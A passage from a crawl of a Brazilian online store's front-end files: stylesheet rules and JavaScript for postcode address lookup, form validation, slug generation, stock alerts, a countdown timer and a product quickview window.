		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
	}
	.form-list .customer-dob > div{
		margin-left: 5px;
	}
	.form-list .customer-dob input{
		padding: 5px 0;
		text-align: center;
	}

	/**
	*
	* Sucesso
	*
	*/
	.success-content{
		display: block;
		padding-top: 0;
	}
	.success-content aside{
		margin: 0 0 20px;
	}
	.success-content .confirmation,
	.success-content .print{
		display: block;
	}

	/**
	*
	* Footer
	*
	*/
	.footer-4cols .col{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}
	.footer-2cols .col{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
}
/* editable.css */
/* end of editable */

/*
* Ajuste no banner - BizCommerce
*/
.home-grid .main-banner { 
    margin: 0 0 20px; 
}

.home-grid .banner-regua { 
    margin: 0; 
}


/*Wilson BRito - COMMERCE-5683*/
.product-collection .description {
    height: auto;
    min-height: 48px;
    max-height: 162px;
    overflow: hidden;
}

/*
* COMMERCE - 13236
* Eliézer
*/

.product-collection .product-name{
    height: 63px
}

.product-collection li.item{
    margin-top: 80px
}



}


--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/bizcore/customer.js?q=1592779427
body_size: 5991
content:
var bizCustomer = {
    autocompleteCEP: function(sInput, sStreet1, sStreet4, sCity, sRegion, sNumber, sCountry){
        $j(sInput).on('change', function(){
            var sCountryCode = 'BR';
            if (typeof sCountry != 'undefined') {
                sCountryCode = $j(sCountry).val() ? $j(sCountry).val() : 'BR';
            }

            if (sCountryCode == 'BR') {
                var postcode = this.value.replace(/[^0-9]/gi, '');
                var url = (typeof BASE_URL != "undefined") ? BASE_URL : '/';
                $j('<span class="please-wait" id="cepLoaderImg"><svg class="svg-loader" width="40px" height="40px" viewBox="0 0 52 52"><circle class="spinner" cx="50%" cy="50%" r="20px" fill="none" stroke-width="4px"></circle></svg></span>').insertAfter(this);
                $j.ajax({
                    url: url + 'bizcore/cep/getAddress',
                    type: 'POST',
                    data: {postcode: postcode},
                    dataType: 'json',
                    timeout: 5000,
                    success: function (data, status, jqXHR) {
                        if (!data.error) {
                            $j(sStreet1).val(data.tipo + ' ' + data.logradouro);
                            $j(sStreet4).val(data.bairro);
                            $j(sCity).val(data.cidade);
                            $j(sRegion).val(data.estado);
                            $j(sRegion).change();
                        } else {
                            $j(sStreet1).val('');
                            $j(sStreet4).val('');
                            $j(sCity).val('');
                            $j(sRegion).val('');
                            $j(sRegion).change();
                        }
                        if (sNumber) {
                            $j(sNumber).val('');
                        }
                    },
                    complete: function (jqXHR, status) {
                        $j("#cepLoaderImg").remove();
                    }
                });
            }
        });
    },

    tipoPessoa: function(sTipoPessoa){
        var self = this;
        if($j(sTipoPessoa+':checked').attr('id') == 'tipo_pessoa_pj'){
            self.togglePj('show');
        } else {
            self.togglePj('hide');
        }

        if( $j('input#inscricao_estadual').val() == 'ISENTO' ){
            $j('input#ie_isento').attr('checked',true);
        }

        $j(sTipoPessoa).on('click',function(){
            if($j(this).attr('id') == 'tipo_pessoa_pj'){
                self.togglePj('show');
            } else {
                self.togglePj('hide');
            }
        });

        $j('input#ie_isento').click(function(){
            if($j(this).is(':checked')){
                $j('input#inscricao_estadual').attr('default-value',$j('input#inscricao_estadual').val());
                $j('input#inscricao_estadual').val('ISENTO');
            } else {
                $j('input#inscricao_estadual').val($j('input#inscricao_estadual').attr('default-value'));
            }
        });

        $j('input#inscricao_estadual').keyup(function(){
           if($j(this).val() != 'ISENTO'){
               $j('input#ie_isento').attr('checked',false);
           }
        });
        
    },

    togglePj: function(type){
        if(type == 'show'){
            $j('label[for=tipo_pessoa_pf]').removeClass('on');
            $j('label[for=tipo_pessoa_pj]').addClass('on');

            $j('.dados-pj').show();
            $j('.dados-pf').hide();
            $j('input#cnpj').addClass( 'required-entry' );
            $j('input#inscricao_estadual').addClass( 'required-entry' );
            $j('input#razao_social').addClass( 'required-entry' );
        } else if(type == 'hide'){
            $j('label[for=tipo_pessoa_pf]').addClass('on');
            $j('label[for=tipo_pessoa_pj]').removeClass('on');

            $j('input#cnpj').removeClass( 'required-entry' );
            $j('input#inscricao_estadual').removeClass( 'required-entry' );
            $j('input#razao_social').removeClass( 'required-entry' );
            $j('.dados-pj').hide();
            $j('.dados-pf').show();
        }
    }
};

$j(document).ready(function(){

    if($j('body').hasClass('checkout-onepage-index')){
        bizCustomer.autocompleteCEP(
            "input[id='billing:postcode']",
            "input[id='billing:street1']",
            "input[id='billing:street4']",
            "input[id='billing:city']",
            "select[id='billing:region_id']",
            "input[id='billing:street2']",
            "select[id='billing:country_id']"
        );
        bizCustomer.autocompleteCEP(
            "input[id='shipping:postcode']",
            "input[id='shipping:street1']",
            "input[id='shipping:street4']",
            "input[id='shipping:city']",
            "select[id='shipping:region_id']",
            "input[id='shipping:street2']",
            "select[id='shipping:country_id']"
        );
    } else {
        bizCustomer.autocompleteCEP(
            "input#zip",
            "input#street_1",
            "input#street_4",
            "input#city",
            "select#region_id",
            "input#street_2",
            "select#country_id"
        );
    }

    if ($j('button.btn-quote').length > 0 || $j('body').hasClass('qquoteadv-index-index')) {
        bizCustomer.autocompleteCEP(
            "input[id='shipping:postcode']",
            "input[id='shipping:street_0']",
            "input[id='shipping:street_3']",
            "input[id='shipping:city']",
            "select[id='shipping:region_id']",
            "input[id='shipping:street_1']",
            "select[id='shipping:country_id']"
        );

        bizCustomer.autocompleteCEP(
            "input[id='billing:postcode']",
            "input[id='billing:street_0']",
            "input[id='billing:street_3']",
            "input[id='billing:city']",
            "select[id='billing:region_id']",
            "input[id='billing:street_1']",
            "select[id='billing:country_id']"
        );
    }

    bizCustomer.tipoPessoa('input[name*=tipo_pessoa]');

});



--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/extendedcatalog/product-attribute.js?q=1592779427
body_size: 408
content:
$j.urlParam = function(name){
    var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
        return null;
    }
    else{
        return results[1] || 0;
    }
};

$j(document).ready(function(){
    if($j.urlParam('a') && $j.urlParam('v')){
        var attributeLabel = $j.urlParam('a');
        var attributeValue = $j.urlParam('v');
        $j('#product-options-wrapper ul.configurable-swatch-list[data-attribute-code="'+attributeLabel+'"] a[name="'+attributeValue+'"] span').click();
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/bizcore/validation.js?q=1592779427
body_size: 574
content:
if (typeof Validation != 'undefined') {
    Validation.add('validate-zip-br', 'Por favor, digite um cep válido, formato 00000-000.', function (v) {
        return Validation.get('IsEmpty').test(v) || /(^\d{8}$)|(^\d{5}-\d{3}$)/.test(v);
    });

    Validation.add('validate-phone-br', 'Coloque um número de telefone válido, (xx) x4567-8900.', function(v) {
        return Validation.get('IsEmpty').test(v) || /^(\()?\d{2}(\))?(-|\s)?\d{5}(-|\s)\d{4}|(\()?\d{2}(\))?(-|\s)?\d{4}(-|\s)\d{4}$/.test(v);
    });

    Validation.add('validate-alpha', 'Please use letters only (a-z or A-Z) in this field.', function (v) {
        return Validation.get('IsEmpty').test(v) ||  /^[a-zA-Z\u00C0-\u00ff]+$/.test(v)
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/lib/slugify.js?q=1592779427
body_size: 7781
content:
/**
 * Converts a string to a "URL-safe" slug.
 * Allows for some customization with two optional parameters:
 *
 * @param {string} Delimiter used. If not specified, defaults to a dash "-"
 * @param {array} Adds to the list of non-alphanumeric characters which
 *   will be converted to the delimiter. The default list includes:
 *   ['–', '—', '―', '~', '\\', '/', '|', '+', '\'', '‘', '’', ' ']
 */
if (!String.prototype.slugify) {
    String.prototype.slugify = function (delimiter, separators) {
        delimiter = delimiter || '-';
        var i = separators && separators.length,
            slug = this,
            regexEscape = new RegExp(/[[\/\\^$*+?.()|{}\]]/g),
            regexDelimiter = delimiter.replace(regexEscape, "\\$&"),
            prohibited = new RegExp("([^a-z0-9" + regexDelimiter + "])", "g"),
            consecutive = new RegExp("(" + regexDelimiter + "+)", "g"),
            trim = new RegExp("^" + regexDelimiter + "*(.*?)" + regexDelimiter + "*$"),
            sanitizer={"á":"a","à":"a","â":"a","ä":"a","ã":"a","æ":"ae","ç":"c","é":"e","è":"e","ê":"e","ë":"e","ẽ":"e","í":"i","ì":"i","î":"i","ï":"i","ĩ":"i","ó":"o","ò":"o","ô":"o","ö":"o","õ":"o","œ":"oe","ß":"ss","ú":"u","ù":"u","û":"u","ü":"u","ũ":"u","ă":"a","ắ":"a","ằ":"a","ẵ":"a","ẳ":"a","ấ":"a","ầ":"a","ẫ":"a","ẩ":"a","ǎ":"a","å":"a","ǻ":"a","ǟ":"a","ȧ":"a","ǡ":"a","ą":"a","ā":"a","ả":"a","ȁ":"a","ȃ":"a","ạ":"a","ặ":"a","ậ":"a","ḁ":"a","ⱥ":"a","ᶏ":"a","ɐ":"a","ɑ":"a","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ɓ":"b","ƃ":"b","ᵬ":"b","ᶀ":"b","þ":"b","ć":"c","ĉ":"c","č":"c","ċ":"c","ḉ":"c","ȼ":"c","ƈ":"c","ɕ":"c","ď":"d","ḋ":"d","ḑ":"d","ḍ":"d","ḓ":"d","ḏ":"d","đ":"d","ɖ":"d","ɗ":"d","ƌ":"d","ᵭ":"d","ᶁ":"d","ᶑ":"d","ȡ":"d","∂":"d","ĕ":"e","ế":"e","ề":"e","ễ":"e","ể":"e","ě":"e","ė":"e","ȩ":"e","ḝ":"e","ę":"e","ē":"e","ḗ":"e","ḕ":"e","ẻ":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ḙ":"e","ḛ":"e","ɇ":"e","ᶒ":"e","ḟ":"f","ƒ":"f","ᵮ":"f","ᶂ":"f","ǵ":"g","ğ":"g","ĝ":"g","ǧ":"g","ġ":"g","ģ":"g","ḡ":"g","ǥ":"g","ɠ":"g","ᶃ":"g","ĥ":"h","ȟ":"h","ḧ":"h","ḣ":"h","ḩ":"h","ḥ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ĭ":"i","ǐ":"i","ḯ":"i","į":"i","ī":"i","ỉ":"i","ȉ":"i","ȋ":"i","ị":"i","ḭ":"i","ɨ":"i","ᵻ":"i","ᶖ":"i",i:"i","ı":"i","ĵ":"j","ɉ":"j","ǰ":"j","ȷ":"j","ʝ":"j","ɟ":"j","ʄ":"j","ḱ":"k","ǩ":"k","ķ":"k","ḳ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ᶄ":"k","ĺ":"l","ľ":"l","ļ":"l","ḷ":"l","ḹ":"l","ḽ":"l","ḻ":"l","ł":"l","ŀ":"l","ƚ":"l","ⱡ":"l","ɫ":"l","ɬ":"l","ᶅ":"l","ɭ":"l","ȴ":"l","ḿ":"m","ṁ":"m","ṃ":"m","ᵯ":"m","ᶆ":"m","ɱ":"m","ń":"n","ǹ":"n","ň":"n","ñ":"n","ṅ":"n","ņ":"n","ṇ":"n","ṋ":"n","ṉ":"n","n̈":"n","ɲ":"n","ƞ":"n","ŋ":"n","ᵰ":"n","ᶇ":"n","ɳ":"n","ȵ":"n","ŏ":"o","ố":"o","ồ":"o","ỗ":"o","ổ":"o","ǒ":"o","ȫ":"o","ő":"o","ṍ":"o","ṏ":"o","ȭ":"o","ȯ":"o","͘o͘":"o","ȱ":"o","ø":"o","ǿ":"o","ǫ":"o","ǭ":"o","ō":"o","ṓ":"o","ṑ":"o","ỏ":"o","ȍ":"o","ȏ":"o","ơ":"o","ớ":"o","ờ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ɵ":"o","ɔ":"o","ṕ":"p","ṗ":"p","ᵽ":"p","ƥ":"p","p̃":"p","ᵱ":"p","ᶈ":"p","ɋ":"q","ƣ":"q","ʠ":"q","ŕ":"r","ř":"r","ṙ":"r","ŗ":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ᵲ":"r","ᶉ":"r","ɼ":"r","ɾ":"r","ᵳ":"r","ś":"s","ṥ":"s","ŝ":"s","š":"s","ṧ":"s","ṡẛ":"s","ş":"s","ṣ":"s","ṩ":"s","ș":"s","s̩":"s","ᵴ":"s","ᶊ":"s","ʂ":"s","ȿ":"s","г":"s","ť":"t","ṫ":"t","ţ":"t","ṭ":"t","ț":"t","ṱ":"t","ṯ":"t","ŧ":"t","ⱦ":"t","ƭ":"t","ʈ":"t","̈ẗ":"t","ᵵ":"t","ƫ":"t","ȶ":"t","ŭ":"u","ǔ":"u","ů":"u","ǘ":"u","ǜ":"u","ǚ":"u","ǖ":"u","ű":"u","ṹ":"u","ų":"u","ū":"u","ṻ":"u","ủ":"u","ȕ":"u","ȗ":"u","ư":"u","ứ":"u","ừ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ṷ":"u","ṵ":"u","ʉ":"u","ᵾ":"u","ᶙ":"u","ṽ":"v","ṿ":"v","ʋ":"v","ᶌ":"v","ⱴ":"v","ẃ":"w","ẁ":"w","ŵ":"w","ẅ":"w","ẇ":"w","ẉ":"w","ẘ":"w","ẍ":"x","ẋ":"x","ᶍ":"x","ý":"y","ỳ":"y","ŷ":"y","ẙ":"y","ÿ":"y","ỹ":"y","ẏ":"y","ȳ":"y","ỷ":"y","ỵ":"y","ɏ":"y","ƴ":"y","ʏ":"y","ź":"z","ẑ":"z","ž":"z","ż":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ⱬ":"z","ᵶ":"z","ᶎ":"z","ʐ":"z","ʑ":"z","ɀ":"z","α":"a","β":"b","γ":"g","ɣ":"g","δ":"d","ð":"d","ε":"e","ζ":"z","η":"i","θ":"th","ι":"i","κ":"k","λ":"l","μ":"m","µ":"m","ν":"n","ξ":"x","ο":"o","π":"p","ρ":"r","σ":"s","ς":"s","τ":"t","υ":"u","φ":"f","χ":"ch","ψ":"ps","ω":"o","ᾳ":"a","ά":"a","ὰ":"a","ᾴ":"a","ᾲ":"a","ᾶ":"a","ᾷ":"a","ἀ":"a","ᾀ":"a","ἄ":"a","ᾄ":"a","ἂ":"a","ᾂ":"a","ἆ":"a","ᾆ":"a","ἁ":"a","ᾁ":"a","ἅ":"a","ᾅ":"a","ἃ":"a","ᾃ":"a","ἇ":"a","ᾇ":"a","ᾱ":"a","ᾰ":"a","έ":"e","ὲ":"e","ἐ":"e","ἔ":"e","ἒ":"e","ἑ":"e","ἕ":"e","ἓ":"e","ῃ":"i","ή":"i","ὴ":"i","ῄ":"i","ῂ":"i","ῆ":"i","ῇ":"i","ἠ":"i","ᾐ":"i","ἤ":"i","ᾔ":"i","ἢ":"i","ᾒ":"i","ἦ":"i","ᾖ":"i","ἡ":"i","ᾑ":"i","ἥ":"i","ᾕ":"i","ἣ":"i","ᾓ":"i","ἧ":"i","ᾗ":"i","ί":"i","ὶ":"i","ῖ":"i","ἰ":"i","ἴ":"i","ἲ":"i","ἶ":"i","ἱ":"i","ἵ":"i","ἳ":"i","ἷ":"i","ϊ":"i","ΐ":"i","ῒ":"i","ῗ":"i","ῑ":"i","ῐ":"i","ό":"o","ὸ":"o","ὀ":"o","ὄ":"o","ὂ":"o","ὁ":"o","ὅ":"o","ὃ":"o","ύ":"u","ὺ":"u","ῦ":"u","ὐ":"u","ὔ":"u","ὒ":"u","ὖ":"u","ὑ":"u","ὕ":"u","ὓ":"u","ὗ":"u","ϋ":"u","ΰ":"u","ῢ":"u","ῧ":"u","ῡ":"u","ῠ":"u","ῳ":"o","ώ":"o","ῴ":"o","ὼ":"o","ῲ":"o","ῶ":"o","ῷ":"o","ὠ":"o","ᾠ":"o","ὤ":"o","ᾤ":"o","ὢ":"o","ᾢ":"o","ὦ":"o","ᾦ":"o","ὡ":"o","ᾡ":"o","ὥ":"o","ᾥ":"o","ὣ":"o","ᾣ":"o","ὧ":"o","ᾧ":"o","ῤ":"r","ῥ":"r","а":"a","б":"b","в":"v","г":"g","д":"d","е":"e","ё":"e","ж":"zh","з":"z","и":"i","й":"j","к":"k","л":"l","м":"m","н":"n","о":"o","п":"p","р":"r","с":"s","т":"t","у":"u","ф":"f","х":"h","ц":"ts","ч":"ch","ш":"sh","щ":"sh","ъ":"","ы":"i","ь":"","э":"e","ю":"yu","я":"ya","і":"j","ѳ":"f","ѣ":"e","ѵ":"i","ѕ":"z","ѯ":"ks","ѱ":"ps","ѡ":"o","ѫ":"yu","ѧ":"ya","ѭ":"yu","ѩ":"ya","–":delimiter,"—":delimiter,"―":delimiter,"~":delimiter,"/":delimiter,"\\":delimiter,"|":delimiter,"+":delimiter,"‘":delimiter,"’":delimiter,"'":delimiter," ":delimiter,"-":"-",_:"_"};

        // add any user-defined separator elements
        if (separators) {
            for (i; i >= 0; --i) {
                sanitizer[separators[i]] = delimiter;
            }
        }

        // do all the replacements
        slug = slug.toLowerCase(); // if we don't do this, add the uppercase versions to the sanitizer plus inlcude A-Z in the prohibited filter
        slug = slug.replace(prohibited, function (match) { return sanitizer[match] || ''; });
        slug = slug.replace(consecutive, delimiter);
        slug = slug.replace(trim, "$1");

        return slug;
    };
}

if (!String.prototype.sanitize) {
    String.prototype.sanitize = function () {
        var text = this;
        var sanitizer={"á":"a","à":"a","â":"a","ä":"a","ã":"a","ç":"c","é":"e","è":"e","ê":"e","ë":"e","ẽ":"e","í":"i","ì":"i","î":"i","ï":"i","ĩ":"i","ó":"o","ò":"o","ô":"o","ö":"o","õ":"o","ú":"u","ù":"u","û":"u","ü":"u","ũ":"u","Á":"A","À":"A","Â":"A","Ä":"A","Ã":"A","Ç":"C","É":"E","È":"E","Ê":"E","Ë":"E","Ẽ":"E","Í":"I","Ì":"I","Î":"I","Ï":"I","Ĩ":"I","Ó":"O","Ò":"O","Ô":"O","Ö":"O","Õ":"O","Ú":"U","Ù":"U","Û":"U","Ü":"U","Ũ":"U"};

        for(var key in sanitizer){
            var re = new RegExp(key,"g");
            text = text.replace(re, sanitizer[key]);
        }

        return text;
    };
}

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/extendedcatalog/product.js?q=1592779427
body_size: 5097
content:
ExtendedCatalogProduct = {
    preSelect: function() {
        if (!this.urlParam('a') && !this.urlParam('v')) {
            $j('#product-options-wrapper ul.configurable-swatch-list').each(function () {
                $j(this).find('> li a').each(function (i, el) {
                    if (! $j(el).closest('li').hasClass('not-available') ) {
                        $j(el).find('span').click();
                        return false;
                    }
                });
            });
        }
    },
    
    urlParam: function(name){
        var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
        if (results==null){
            return null;
        }
        else{
            return results[1] || 0;
        }
    },

    getSimpleProductId: function() {
        var productCandidates = [];
        if (typeof spConfig != "undefined") {
            jQuery.each(spConfig.settings, function (selectIndex, select) {
                var attributeId = select.id.replace('attribute', '');
                var selectedValue = select.options[select.selectedIndex].value;

                jQuery.each(spConfig.config.attributes[attributeId].options, function (optionIndex, option) {
                    if (option.id == selectedValue) {
                        var optionProducts = option.products;
                        var outOfStockOptionProducts = option.out_of_stock_products;

                        if (outOfStockOptionProducts.length > 0) {
                            var optionProducts = optionProducts.concat(outOfStockOptionProducts);
                        }

                        if (productCandidates.length == 0) {
                            productCandidates = optionProducts;
                        } else {
                            var productIntersection = [];
                            jQuery.each(optionProducts, function (productIndex, productId) {
                                if (productCandidates.indexOf(productId) > -1) {
                                    productIntersection.push(productId);
                                }
                            });
                            productCandidates = productIntersection;
                        }
                    }
                });
            });
        }
        return (productCandidates.length == 1) ? productCandidates[0] : null;
    },

    saveProductAlert: function(url) {

        this.loaded('block');
        this.setMessage();

        var data = {};
        data.productId      = $j('#alert_product_id').val();

        if (
            typeof spConfig != "undefined"
            && typeof ExtendedCatalogProduct != "undefined"
        ) {
            if ($('alert_product_id') != null) {
                data.productId = ExtendedCatalogProduct.getSimpleProductId();
            }
        }

        data.customerName   = $j('#alert_customer_name').val();
        data.customerEmail  = $j('#alert_customer_email').val();
        data.url            = url;

        if (!this.validatedProductAlert(data)) {
            this.setMessage('error-product-alert', 'Nome ou Email precisam estar preenchidos corretamente, verifique!');
            this.loaded('none');
            return false;
        }

        this.post(data)
    },

    validatedProductAlert: function(data) {

        for (var item in data) {

            if (item == 'customerEmail') {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                return emailReg.test(data[item]);
            }

            if (data[item] === '' || data[item] === null) {

                return false;
            }
        }

        return true;
    },
    setMessage: function(className = '', message = '') {

        var elMessage = $j(".message-product-alert");
        var html = `<p class=${className}> ${message} </p>`;

        elMessage.empty();
        elMessage.append(html);
    },
    loaded: function(value) {
        $j("#product-alert-please-wait").css('display', value);
    },
    post(data) {

        var self = this;
        new Ajax.Request(data.url, {
            method: 'POST',
            parameters: data,
            dataType: 'json',
            onSuccess: function (response) {
                self.loaded('none');
                if (response.status == 200) {
                    var result = JSON.parse(response.responseText);

                    if (result.status == 201) {
                        self.setMessage('sucess-product-alert', result.message);
                        setTimeout(() => {
                            window.location.href = '/';
                        }, 500);
                    } else {
                        self.setMessage('error-product-alert', result.message);
                    }
                }
            },
            onError: function (response) {
                self.setMessage('error-product-alert', 'Não foi possivel concluir esta ' +
                    'operação nesse momento, tente mais tade!');
                self.loaded('none');
            }
        });
    }
};

Product.OptionsPrice.prototype.formatPrice = function(price) {
    return '<span>' + formatCurrency(price, this.priceFormat) + '</span>';
};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1309039145&t=pageview&_s=1&dl=https%3A%2F%2Fwww.castro.com.br%2Fguia-correia-dentada%2F&ul=en-us%40posix&dt=GUIA%20CORREIA%20DENTADA&sr=1280x720&vp=1280x720&_u=IEBAAEALAAAAACAAI~&jid=1086435482&gjid=71775509&cid=404558148.1762153719&tid=UA-101677588-1&_gid=1125265929.1762153719&_r=1&_slc=1&z=1979356844
body_size: -451
content:
2,cG-8QBMLE607T

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/aw_countdown/timer.js?q=1699990385
body_size: 4011
content:
var AwCountdown = Class.create({
    initialize: function (format, time, container, secondsLeft, totalTime) {
        this.dateTo = time;
        this.secondsLeft = secondsLeft;
        this.totalTime = totalTime;
        this.container = container;
        this.format = format;
        this.getCounter();
    },
    addZero: function (str) {
        if (str < 10) {
            return '0' + str;
        }
        return str;
    },
    getCounter: function () {
        var percentageLeft;
        var amount = this.dateTo;
        if (amount < 0) {
            window.location.href = controllerUrl;
            return;
        }
        var days = Math.floor(amount / 86400);
        amount = amount % 86400;
        var hours = Math.floor(amount / 3600);
        amount = amount % 3600;
        var mins = Math.floor(amount / 60);
        amount = amount % 60;
        var secs = Math.floor(amount);
        
        var tmp = document.getElementById(this.container);
        var timerContainer = tmp;
        tmp = timerContainer.querySelectorAll('.timer__days .timer__time');
        var daysContainer = tmp[0];
        tmp = timerContainer.querySelectorAll('.timer__hours .timer__time');
        var hoursContainer = tmp[0];
        tmp = timerContainer.querySelectorAll('.timer__afterhours span');
        var afterhoursSeparator = tmp[0];
        tmp = timerContainer.querySelectorAll('.timer__minutes .timer__time');
        var minsContainer = tmp[0];
        tmp = timerContainer.querySelectorAll('.timer__afterminutes span');
        var afterminsSeparator = tmp[0];
        tmp = timerContainer.querySelectorAll('.timer__seconds .timer__time');
        var secsContainer = tmp[0];

        if(!$j('#'+this.container).hasClass('go')){
            $j('#'+this.container).addClass('go');
        }

        if(days > 0) {
            daysContainer.update(this.addZero(days));
            timerContainer.querySelectorAll('.timer__days')[0].className = 'timer__days';
            if(days == 1) { timerContainer.querySelectorAll('.timer__days .timer__label span')[0].innerHTML = 'dia'; }
        } else {
            daysContainer.innerHTML = 'hoje!';
            timerContainer.querySelectorAll('.timer__days')[0].className = 'timer__days zero';
            timerContainer.querySelectorAll('.timer__days .timer__label')[0].style.display = 'none';
        }

        if (this.format.indexOf('H') != -1 && hours > 0) {
            hoursContainer.update(this.addZero(hours));
            timerContainer.querySelectorAll('.timer__hours')[0].className = 'timer__hours';
            if(hours == 1) { timerContainer.querySelectorAll('.timer__hours .timer__label span')[0].innerHTML = 'hora'; }
        } else {
            hoursContainer.update(this.addZero(0));
            timerContainer.querySelectorAll('.timer__hours')[0].className = 'timer__hours zero';
        }

        if (this.format.indexOf('M') != -1) {
            minsContainer.update(this.addZero(mins));
            timerContainer.querySelectorAll('.timer__minutes')[0].className = 'timer__minutes';
        } else {
            minsContainer.update(this.addZero(0));
            timerContainer.querySelectorAll('.timer__minutes')[0].className = 'timer__minutes zero';
        }

        if (this.format.indexOf('S') != -1) {
            secsContainer.update(this.addZero(secs));
            timerContainer.querySelectorAll('.timer__seconds')[0].className = 'timer__seconds';
        } else {
            secsContainer.update(this.addZero(0));
            timerContainer.querySelectorAll('.timer__seconds')[0].className = 'timer__seconds zero';
        }

        this.dateTo = this.dateTo - 1;
        this.secondsLeft = this.secondsLeft -1;

        if(this.secondsLeft < 0 ){
            this.secondsLeft = this.secondsLeft * -1;
        }

        // SVG animation
        percentageLeft = (this.secondsLeft * 100) / this.totalTime;
        var strokeLeft = ((100 - percentageLeft) * 126) / 100;
        $j('.timer__ani .time-left').css('stroke-dashoffset', strokeLeft+'px');

        setTimeout(function () {
            this.getCounter();
        }.bind(this), 1000);
    }
});
 

--- FILE ---
content_type: application/javascript
request_url: https://www.castro.com.br/js/quickview/quickview.js?q=1592779427
body_size: 6863
content:
var QuickView = Class.create();
var quickviewList;
QuickView.prototype = {
    productImages: [],
	settings: {
		'loadingMessage': 'Carregando...'
	},

	initialize: function(selector) {
		this.createWindow();

		var that = this;
		$$(selector).each(function(el, index){
			el.observe('click', that.loadInfo.bind(that));
		});

	},

	createLoader: function() {
		var loader = new Element('div', {id: 'quickview-loader'});
		loader.innerHTML = '<svg class="svg-loader" width="40px" height="40px" viewBox="0 0 52 52"><circle class="spinner" cx="50%" cy="50%" r="20px" fill="none" stroke-width="4px"></circle></svg><p class="txt">'+this.settings.loadingMessage+'</p>';
		document.body.appendChild(loader);
	},

	destroyLoader: function() {
		$('quickview-loader').remove();
	},

	createWindow: function() {
		var qWindow = new Element('div', {id: 'quick-window'});
		qWindow.innerHTML = '<div class="over"></div><div class="quickview-outerbox"><a href="javascript:void(0)" id="quickview-close" class="quickview-close"><span>fechar</span><svg class="ico" viewBox="0 0 20 20" preserveAspectRatio="none"><path fill="none" stroke-miterlimit="5" d="M0,0l20,20 M0,20L20,0"></path></svg></a><div class="quick-view-content"></div></div>';
		document.body.appendChild(qWindow);
		$('quickview-close').observe('click', this.hideWindow.bind(this));
        $('quick-window').setStyle({
            display: 'none'
        });
	},

	showWindow: function() {
		$('quick-window').setStyle({
			display: 'block'
		});
	},

	setContent: function(content) {
        if(typeof jQuery != 'undefined') {
            jQuery('.quick-view-content').append(content);
        } else {
            $$('.quick-view-content')[0].insert(content);
        }
	},

	clearContent: function() {
		$$('.quick-view-content')[0].replace('<div class="quick-view-content"></div>');
	},

	hideWindow: function() {
		this.clearContent();
		$('quick-window').hide();
	},

	loadInfo: function(e) {
		e.stop();
		var that = this;
		this.createLoader();
        try{
            var link = e.element().parentNode.href;
			if (typeof link == "undefined") {
				link = e.element().href;
			}
            if(link){
                new Ajax.Request(link, {
                    onSuccess: function(response) {
                        that.clearContent();
                        that.setContent(response.responseText);
                        that.destroyLoader();
                        that.showWindow();
                    }
                });
            } else {
                that.destroyLoader();
            }
        } catch (err){
            that.destroyLoader();
        }

	},

	loadItem: function(selector,items) {
		var that = this;
		items.each(function(el, index){
			$(el).select( selector ).each(function(e,i){
				e.observe('click', that.loadInfo.bind(that));
			});
		})
	},

    updateOldPrice : function(finalPrice) {
        if(!isNaN(finalPrice)) {
            var oldPriceElement = $j('form#product_addtocart_form_quickview .price-box span.old-price span.price');
            if (finalPrice) {
                var finalPriceFormatted = formatCurrency(finalPrice, parcelamento.options.template);
                oldPriceElement.empty().append(finalPriceFormatted);
            }
        }
    },
    updateRegularOrSpecialPrice: function(finalPrice) {
	    if(!isNaN(finalPrice)) {
            var finalPriceFormated = formatCurrency(finalPrice, parcelamento.options.template);

            var regularPriceElement = $j('form#product_addtocart_form_quickview .price-box span.regular-price span.price');
            if (regularPriceElement.length > 0) {
                regularPriceElement.empty().append(finalPriceFormated);
            } else {
                var specialPriceElement = $j('form#product_addtocart_form_quickview .price-box span.special-price span.price');
                if (specialPriceElement.length > 0) {
                    specialPriceElement.empty().append(finalPriceFormated);
                }
            }
        }
    },
    updatePrecoAVista: function(price) {
        if(!isNaN(price)) {
            var selector = 'form#product_addtocart_form_quickview div.price-box-avista span.price';

            if ($j(selector).length) {
                var priceBlock = '';
                $j(selector).html(priceBlock);
                var precoVista = parcelamento.getPrecoVista(price);

                if (precoVista) {
                    priceBlock = formatCurrency(precoVista, parcelamento.options.template);
                }
                $j(selector).append(priceBlock);
            }
        }
    },

    updateInstallments: function(price) {
        if(!isNaN(price)) {
            var selector = 'form#product_addtocart_form_quickview div.price-box-parcelado';

            if ($j(selector).length) {
                var priceBlock = '';
                var precoParcelado = parcelamento.getParcelamento(price);

                $j(selector).html(priceBlock);
                if (precoParcelado.numParcelas > 1) {

                    if (precoParcelado.numParcelasSemJuros < precoParcelado.numParcelas && precoParcelado.juros && parcelamento.options.showNumParcelasSemJuros == true) {
                        priceBlock += '<div class="preco-parcelado-sem-juros"> ';
                        priceBlock += '     <span class="upto">em até</span> ';
                        priceBlock += '     <span class="num">' + precoParcelado.numParcelasSemJuros + 'x</span> ';
                        priceBlock += '     <span class="de">de</span> ';
                        priceBlock += '     <span class="value">' + formatCurrency(precoParcelado.valorParcelasSemJuros, parcelamento.options.template) + '</span> ';
